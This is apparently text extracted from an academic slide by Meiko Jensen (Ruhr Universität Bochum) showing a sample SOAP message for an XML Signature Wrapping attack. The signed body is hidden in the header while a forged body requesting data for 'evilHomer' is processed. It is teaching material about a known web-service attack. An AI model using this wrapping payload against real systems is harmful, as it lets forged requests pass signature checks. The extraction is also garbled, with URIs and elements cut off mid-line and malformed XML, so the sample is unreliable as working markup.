 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope"
<soap:Header>
<wsse:Security xmlns:wsse="http://docs.oasis-open.org/wss/2004/01/oasis-200
<soap:Body Id="1">
<nds:return_hash> <!--Optional:-->
<nds:name>?fffd g</nds:name>
</nds:return_hash>
</soap:Body>
</soap:Header>
<soap:Body>
<nds:return_hash> <!--Optional:-->
<nds:name>evilHomer</nds:name>
</nds:return_hash>
</soap:Body>
<Signature xmlns="http://www.w3.org/2000/09/xmldsig#"><SignedInfo>
<CanonicalizationMethod Algorithm="http://www.w3.org/TR/2001/REC-xm
<SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1
<Reference URI="#xpointer(id('1'))"><Transforms>
<Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-sign
<DigestMethod
SOAP message example
is from:
Meiko Jensen
Ruhr Universität Bochum